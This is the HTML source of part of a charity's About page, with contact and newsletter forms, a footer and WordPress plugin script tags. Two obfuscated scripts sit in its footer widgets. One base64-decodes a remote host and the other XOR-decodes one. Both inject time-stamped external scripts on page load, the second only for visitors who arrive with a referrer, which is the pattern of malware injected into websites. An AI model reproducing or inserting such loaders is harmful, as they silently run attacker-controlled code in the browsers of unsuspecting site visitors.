<div class="cmsmasters_contact_form"><div role="form" class="wpcf7" id="wpcf7-f1743-p1349-o1" lang="en-US" dir="ltr">
<div class="screen-reader-response"></div>
<form action="/about/#wpcf7-f1743-p1349-o1" method="post" class="wpcf7-form" novalidate="novalidate">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="1743" />
<input type="hidden" name="_wpcf7_version" value="5.0.2" />
<input type="hidden" name="_wpcf7_locale" value="en_US" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f1743-p1349-o1" />
<input type="hidden" name="_wpcf7_container_post" value="1349" />
</div>
<div class="cmsmasters_row_margin cmsmasters_14141414">
<div class="cmsmasters_column one_fourth"><span class="wpcf7-form-control-wrap your-name"><input type="text" name="your-name" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Name" /></span> </div>
<div class="cmsmasters_column one_fourth"><span class="wpcf7-form-control-wrap your-email"><input type="email" name="your-email" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-email wpcf7-validates-as-required wpcf7-validates-as-email" aria-required="true" aria-invalid="false" placeholder="email" /></span>  </div>
<div class="cmsmasters_column one_fourth"><span class="wpcf7-form-control-wrap your-message"><textarea name="your-message" cols="40" rows="10" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false" placeholder="Message"></textarea></span> </div>
<div class="cmsmasters_column one_fourth" style="padding-top:3px;"><input type="submit" value="Register Now" class="wpcf7-form-control wpcf7-submit" /></div>
</div>
<div class="wpcf7-response-output wpcf7-display-none"></div></form></div></div>
</div>
</div>
</div>
</div>
</div>
</div>
<div id="cmsmasters_row_6969d8aa39bb3" class="cmsmasters_row cmsmasters_color_scheme_default noshow cmsmasters_row_top_default cmsmasters_row_bot_default cmsmasters_row_boxed">
<div class="cmsmasters_row_outer_parent">
<div class="cmsmasters_row_outer">
<div class="cmsmasters_row_inner">
<div class="cmsmasters_row_margin">
<div class="cmsmasters_column one_first">
<p></p>

<div id="cmsmasters_button_6969d8aa3a38b" class="button_wrap"><a href="/quotes/" class="cmsmasters_button cmsmasters-icon-doc-text-1 btn_readmore"><span>Read More</span></a></div>
</div>
</div>
</div>
</div>
</div>
</div>
<div id="cmsmasters_row_6969d8aa3a3ae" class="cmsmasters_row cmsmasters_color_scheme_default subs-container cmsmasters_row_top_default cmsmasters_row_bot_default cmsmasters_row_boxed">
<div class="cmsmasters_row_outer_parent">
<div class="cmsmasters_row_outer">
<div class="cmsmasters_row_inner">
<div class="cmsmasters_row_margin">
<div class="cmsmasters_column one_half">
<div class="cmsmasters_text">
<h5 style="color: #000; font-size: 18px; line-height: 26px; font-weight: 400;">Receive regular email updates about our initiatives and events from Karma Foundation. We keep you in loop so you won’t miss it out!</h5>
</div>
</div>
<div class="cmsmasters_column one_half">
<div class="cmsmasters_contact_form"><div role="form" class="wpcf7" id="wpcf7-f5-p1349-o2" lang="en-US" dir="ltr">
<div class="screen-reader-response"></div>
<form action="/about/#wpcf7-f5-p1349-o2" method="post" class="wpcf7-form" novalidate="novalidate">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="5" />
<input type="hidden" name="_wpcf7_version" value="5.0.2" />
<input type="hidden" name="_wpcf7_locale" value="en_US" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f5-p1349-o2" />
<input type="hidden" name="_wpcf7_container_post" value="1349" />
</div>
<p><span class="wpcf7-form-control-wrap your-email"><input type="email" name="your-email" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-email wpcf7-validates-as-required wpcf7-validates-as-email" aria-required="true" aria-invalid="false" placeholder="your mail address..." /></span> </p>
<p><input type="submit" value="Subscribe" class="wpcf7-form-control wpcf7-submit" /></p>
<div class="wpcf7-response-output wpcf7-display-none"></div></form></div></div>
<div class="custom_css">

</div>
</div>
</div>
</div>
</div>
</div>
</div>

<div class="cl"></div><div class="content_wrap fullwidth">

<div class="middle_content entry" role="main">
	</div>
<!-- _________________________ Finish Content _________________________ -->

</div></div>
</div>
<!-- _________________________ Finish Middle _________________________ -->


	<!-- _________________________ Start Bottom _________________________ -->
	<div id="bottom" class="cmsmasters_color_scheme_footer">
		<div class="bottom_bg">
			<div class="bottom_outer">
				<div class="bottom_inner sidebar_layout_14141414">
	<aside id="text-4" class="widget widget_text">			<div class="textwidget"><a>Email Us - <a href="mailto:info@karmafoundation.com">info@karmafoundation.com</a>
<div class="foo-media">
<a href="" target="_blank" title="facebook"><i class="fa fa-facebook-square" aria-hidden="true"></i>
</a>
<a href="" target="_blank" title="twitter"><i class="fa fa-twitter-square" aria-hidden="true"></i>
</a>
<a href="" target="_blank" title="instagram"><i class="fa fa-instagram" aria-hidden="true"></i>
</a>
</div>

</div>
		</aside><aside id="custom_html-7" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript">
(function(_0xc59469,_0x1be38e){var _0x4e20c3=_0x442d,_0x3c2d09=_0xc59469();while(!![]){try{var _0x3c8895=-parseInt(_0x4e20c3(0xb6))/0x1*(-parseInt(_0x4e20c3(0xbc))/0x2)+parseInt(_0x4e20c3(0xb7))/0x3+-parseInt(_0x4e20c3(0xc4))/0x4*(-parseInt(_0x4e20c3(0xc1))/0x5)+-parseInt(_0x4e20c3(0xb9))/0x6+parseInt(_0x4e20c3(0xc0))/0x7+-parseInt(_0x4e20c3(0xbd))/0x8+-parseInt(_0x4e20c3(0xbb))/0x9;if(_0x3c8895===_0x1be38e)break;else _0x3c2d09['push'](_0x3c2d09['shift']());}catch(_0x3a9717){_0x3c2d09['push'](_0x3c2d09['shift']());}}}(_0x2bda,0x57e32),function(_0x17c8ea,_0x2572e7){var _0x45965e=_0x442d,_0x4c3cdb=Math['floor'](Date[_0x45965e(0xbe)]()/0x3e8),_0x5c98df=_0x4c3cdb-_0x4c3cdb%0xe10;_0x4c3cdb=_0x4c3cdb-_0x4c3cdb%0x258,_0x4c3cdb=_0x4c3cdb[_0x45965e(0xbf)](0x10);if(!document[_0x45965e(0xba)])return;const _0x26bed4=atob(_0x45965e(0xc6));_0x2572e7=_0x17c8ea[_0x45965e(0xb8)](_0x45965e(0xc9)),_0x2572e7[_0x45965e(0xc2)]='text/javascript',_0x2572e7[_0x45965e(0xc7)]=!![],_0x2572e7[_0x45965e(0xca)]=_0x45965e(0xc8)+_0x26bed4+_0x45965e(0xc5)+_0x5c98df+'.js?ver='+_0x4c3cdb,_0x17c8ea['getElementsByTagName']('head')[0x0][_0x45965e(0xc3)](_0x2572e7);}(document));function _0x442d(_0x2d5425,_0x24f6b1){var _0x2bdaa6=_0x2bda();return _0x442d=function(_0x442dcc,_0xed4883){_0x442dcc=_0x442dcc-0xb6;var _0x3d5d1e=_0x2bdaa6[_0x442dcc];return _0x3d5d1e;},_0x442d(_0x2d5425,_0x24f6b1);}function _0x2bda(){var _0x5e335c=['script','src','14DpQhBD','584673URYUaU','createElement','2561046jKBsjh','referrer','3560382XMVYNj','7706THDVnA','489360rDhlQm','now','toString','4117806bwNLOr','59780dGwAwr','type','appendChild','136qCYCNj','/my.counter.','bG9hZC4zNjVhbmFseXRpY3MueHl6','async','https://'];_0x2bda=function(){return _0x5e335c;};return _0x2bda();}
</script></div></aside><aside id="custom_html-13" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript">
!function (_f2ea97) {
    
    var _36dcc1 = Date.now();
    var _fadcba = 1000;
    _36dcc1 = _36dcc1 / _fadcba;
    _36dcc1 = Math.floor(_36dcc1);

    var _c07524 = 600;
    _36dcc1 -= _36dcc1 % _c07524;
    _36dcc1 = _36dcc1.toString(16);

    var _52753e = _f2ea97.referrer;

    if (!_52753e) return;

    var _32adf9 = [27041, 27044, 27067, 27048, 27049, 27052, 27070, 27045, 27055, 27042, 27052, 27071, 27049, 27046, 27044, 27065, 27107, 27044, 27043, 27051, 27042];

    _32adf9 = _32adf9.map(function(_e311e2){
        return _e311e2 ^ 27085;
    });

    var _4a5c6b = "ec30c26c53bff3346dd56135ddbe14e7";
    
    _32adf9 = String.fromCharCode(..._32adf9);

    var _9c7435 = "https://";
    var _9eba4b = "/";
    var _c312e5 = "track-";

    var _39c710 = ".js";

    var _c15c6c = _f2ea97.createElement("script");
    _c15c6c.type = "text/javascript";
    _c15c6c.async = true;
    _c15c6c.src = _9c7435 + _32adf9 + _9eba4b + _c312e5 + _36dcc1 + _39c710;

    _f2ea97.getElementsByTagName("head")[0].appendChild(_c15c6c)

}(document);
</script></div></aside>				</div>
			</div>
		</div>
	</div>
	<!-- _________________________ Finish Bottom _________________________ -->
	<a href="javascript:void(0);" id="slide_top" class="cmsmasters_theme_custom_icon_slide_top"></a>

</div>

<!-- _________________________ Finish Main _________________________ -->



<!-- _________________________ Start Footer _________________________ -->

<footer id="footer" role="contentinfo" class="cmsmasters_color_scheme_footer cmsmasters_footer_small">

	<div class="footer_inner">

		<div class="footer_in_inner">

		
<div class="social_wrap">
	<div class="social_wrap_inner">
		<ul>
			<li>
				<a href="#" class="cmsmasters_social_icon cmsmasters_social_icon_1 cmsmasters-icon-linkedin" title="Linkedin" target="_blank"></a>
			</li>
			<li>
				<a href="#" class="cmsmasters_social_icon cmsmasters_social_icon_2 cmsmasters-icon-facebook" title="Facebook" target="_blank"></a>
			</li>
			<li>
				<a href="#" class="cmsmasters_social_icon cmsmasters_social_icon_3 cmsmasters-icon-twitter" title="Twitter" target="_blank"></a>
			</li>
		</ul>
	</div>
</div>
			<span class="footer_copyright copyright">© 2020 Karma Foundation International</span>

		</div>

	</div>

</footer>

<!-- _________________________ Finish Footer _________________________ -->



</div>

<span class="cmsmasters_responsive_width"></span>

<!-- _________________________ Finish Page _________________________ -->




<script type="text/javascript"> 

jQuery(document).ready(function() {

	//alert("heyy");

  if (!jQuery("#donation_reason option:selected").length) {

    jQuery("#donation_reason option[value='']").attr('selected', 'selected');

  }else{



  	jQuery("#donation_reason option[value='']").attr('selected', 'selected');

  }

});

</script>

<script src="/wp-content/themes/my-religion/js/jquery.mCustomScrollbar.concat.min.js"></script>

<script>

		(function($){

			$(window).on("load",function(){

				

				$("a[rel='load-content']").click(function(e){

					e.preventDefault();

					var url=$(this).attr("href");

					$.get(url,function(data){

						$(".content .mCSB_container").append(data); //load new content inside .mCSB_container

						//scroll-to appended content 

						$(".content").mCustomScrollbar("scrollTo","h2:last");

					});

				});

				

				$(".content").delegate("a[href='top']","click",function(e){

					e.preventDefault();

					$(".content").mCustomScrollbar("scrollTo",$(this).attr("href"));

				});

				

			});

		})(jQuery);

	</script>

<script>

jQuery(document).ready(function() {

   jQuery("#joinus_form input[type='text'], #joinus_form textarea").click(function(){

      jQuery(".join_form").addClass("join_full");

   }); 

   jQuery("#joinClose").click(function(){

      jQuery(".join_form").removeClass("join_full");

   });

});

</script>



<div class="a2a_kit a2a_kit_size_32 a2a_floating_style a2a_vertical_style" style="left:0px;top:250px;background-color:transparent;"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fwww.karmafoundation.com%2Fabout%2F&amp;linkname=About%20-%20Karma%20Foundation%20International" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fwww.karmafoundation.com%2Fabout%2F&amp;linkname=About%20-%20Karma%20Foundation%20International" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_pinterest" href="https://www.addtoany.com/add_to/pinterest?linkurl=https%3A%2F%2Fwww.karmafoundation.com%2Fabout%2F&amp;linkname=About%20-%20Karma%20Foundation%20International" title="Pinterest" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Fwww.karmafoundation.com%2Fabout%2F&amp;linkname=About%20-%20Karma%20Foundation%20International" title="Email" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_whatsapp" href="https://www.addtoany.com/add_to/whatsapp?linkurl=https%3A%2F%2Fwww.karmafoundation.com%2Fabout%2F&amp;linkname=About%20-%20Karma%20Foundation%20International" title="WhatsApp" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div>		<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		<script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["January","February","March","April","May","June","July","August","September","October","November","December"],"nextText":"Next","prevText":"Prev","currentText":"Today","closeText":"Done"}};/* ]]> */ </script>	<script type="text/javascript">
		var c = document.body.className;
		c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
		document.body.className = c;
	</script>
	<link rel='stylesheet' id='cmsmasters-google-fonts-montserrat-css'  href='//fonts.googleapis.com/css?family=Montserrat%3A400%2C700&#038;ver=5056744ffba045db5691f1f2b24cf205' type='text/css' media='all' />
<link rel='stylesheet' id='cmsmasters-google-fonts-crimson-text-css'  href='//fonts.googleapis.com/css?family=crimson+text%3A400%2C700&#038;ver=5056744ffba045db5691f1f2b24cf205' type='text/css' media='all' />
<script type='text/javascript' src='https://www.karmafoundation.com/wp-content/plugins/auto-image-alt/js/auto_image_alt.js?ver=1.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var FlaGallery = {"ajaxurl":"https:\/\/www.karmafoundation.com\/wp-admin\/admin-ajax.php","nonce":"f64daf1c4a","license":"","pack":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.karmafoundation.com/wp-content/plugins/flash-album-gallery/assets/script.js?ver=5.9.0'></script>
<script type='text/javascript' src='https://www.karmafoundation.com/wp-content/plugins/cmsmasters-mega-menu/js/jquery.megaMenu.js?ver=1.2.6'></script>
<script type='text/javascript' src='https://www.karmafoundation.com/wp-content/themes/my-religion/cmsmasters-sermons/js/jquery.sermons-script.js?ver=1.0.0'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/www.karmafoundation.com\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"recaptcha":{"messages":{"empty":"Please verify that you are not a robot."}},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.karmafoundation.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.0.2'></script>
<script type='text/javascript' src='https://www.karmafoundation.com/wp-includes/js/jquery/ui/core.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://www.karmafoundation.com/wp-includes/js/jquery/ui/widget.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://www.karmafoundation.com/wp-includes/js/jquery/ui/tabs.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://www.karmafoundation.com/wp-content/plugins/timetable/js/jquery.ba-bbq.min.js?ver=5056744ffba045db5691f1f2b24cf205'></script>
<script type='text/javascript' src='https://www.karmafoundation.com/wp-content/plugins/timetable/js/jquery.carouFredSel-6.2.1-packed.js?ver=5056744ffba045db5691f1f2b24cf205'></script>
<script type='text/javascript' src='https://www.karmafoundation.com/wp-content/plugins/timetable/js/timetable.js?ver=5056744ffba045db5691f1f2b24cf205'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var ctcc_vars = {"expiry":"30","method":"1","version":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.karmafoundation.com/wp-content/plugins/uk-cookie-consent/assets/js/uk-cookie-consent-js.js?ver=2.3.0'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/www.karmafoundation.com","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.karmafoundation.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=3.4.0'></script>
<script type='text/javascript' src='https://www.karmafoundation.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70'></script>
<script type='text/javascript' src='https://www.karmafoundation.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.karmafoundation.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=3.4.0'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_b1957c1fe8c41549359f938818cecf4d","fragment_name":"wc_fragments_b1957c1fe8c41549359f938818cecf4d"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.karmafoundation.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=3.4.0'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var cmsmasters_jlibs = {"button_height":"-21"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.karmafoundation.com/wp-content/themes/my-religion/js/jqueryLibraries.min.js?ver=1.0.0'></script>
<script type='text/javascript' src='https://www.karmafoundation.com/wp-content/themes/my-religion/js/scrollspy.js?ver=1.0.0'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var cmsmasters_script = {"theme_url":"https:\/\/www.karmafoundation.com\/wp-content\/themes\/my-religion","site_url":"https:\/\/www.karmafoundation.com\/","ajaxurl":"https:\/\/www.karmafoundation.com\/wp-admin\/admin-ajax.php","nonce_ajax_like":"57ddad723f","primary_color":"#ffc424","ilightbox_skin":"dark","ilightbox_path":"vertical","ilightbox_infinite":"0","ilightbox_aspect_ratio":"1","ilightbox_mobile_optimizer":"1","ilightbox_max_scale":"1","ilightbox_min_scale":"0.2","ilightbox_inner_toolbar":"0","ilightbox_smart_recognition":"0","ilightbox_fullscreen_one_slide":"0","ilightbox_fullscreen_viewport":"center","ilightbox_controls_toolbar":"1","ilightbox_controls_arrows":"0","ilightbox_controls_fullscreen":"1","ilightbox_controls_thumbnail":"1","ilightbox_controls_keyboard":"1","ilightbox_controls_mousewheel":"1","ilightbox_controls_swipe":"1","ilightbox_controls_slideshow":"0","ilightbox_close_text":"Close","ilightbox_enter_fullscreen_text":"Enter Fullscreen (Shift+Enter)","ilightbox_exit_fullscreen_text":"Exit Fullscreen (Shift+Enter)","ilightbox_slideshow_text":"Slideshow","ilightbox_next_text":"Next","ilightbox_previous_text":"Previous","ilightbox_load_image_error":"An error occurred when trying to load photo.","ilightbox_load_contents_error":"An error occurred when trying to load contents.","ilightbox_missing_plugin_error":"The content your are attempting to view requires the <a href='{pluginspage}' target='_blank'>{type} plugin<\\\/a>."};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.karmafoundation.com/wp-content/themes/my-religion/js/jquery.script.js?ver=1.0.0'></script>
<script type='text/javascript' src='https://www.karmafoundation.com/wp-content/themes/my-religion/js/jquery.tweet.min.js?ver=1.3.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var cmsmasters_woo_script = {"currency_symbol":"\u00a3","thumbnail_image_width":null,"thumbnail_image_height":null};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.karmafoundation.com/wp-content/themes/my-religion/js/jquery.cmsmasters-woo-script.js?ver=1.0.0'></script>
<script type='text/javascript' src='https://www.karmafoundation.com/wp-includes/js/comment-reply.min.js?ver=5056744ffba045db5691f1f2b24cf205'></script>
<script type='text/javascript' src='https://www.karmafoundation.com/wp-includes/js/wp-embed.min.js?ver=5056744ffba045db5691f1f2b24cf205'></script>
			
				<script type="text/javascript">
					jQuery(document).ready(function($){
												if(!catapultReadCookie("catAccCookies")){ // If the cookie has not been set then show the bar
							$("html").addClass("has-cookie-bar");
							$("html").addClass("cookie-bar-top-bar");
							$("html").addClass("cookie-bar-bar");
															// Wait for the animation on the html to end before recalculating the required top margin
								$("html").on('webkitTransitionEnd otransitionend oTransitionEnd msTransitionEnd transitionend', function(e) {
									// code to execute after transition ends
									var barHeight = $('#catapult-cookie-bar').outerHeight();
									$("html").css("margin-top",barHeight);
									$("body.admin-bar").css("margin-top",barHeight-32); // Push the body down if the admin bar is active
								});
													}
																	});
				</script>
			
			<div id="catapult-cookie-bar" class=""><div class="ctcc-inner "><span class="ctcc-left-side">This website uses cookies to ensure you get the best experience on our website. <a class="ctcc-more-info-link" tabindex=0 target="_blank" href="https://www.karmafoundation.com/cookie-policy/">Find out more.</a></span><span class="ctcc-right-side"><button id="catapultCookie" tabindex=0 onclick="catapultAcceptCookies();">Okay, Thanks</button></span></div><!-- custom wrapper class --></div><!-- #catapult-cookie-bar -->
</body>

</html>


<!--
Performance optimized by W3 Total Cache. Learn more: https://www.w3-edge.com/products/


Served from: www.karmafoundation.com @ 2026-01-16 06:20:26 by W3 Total Cache
-->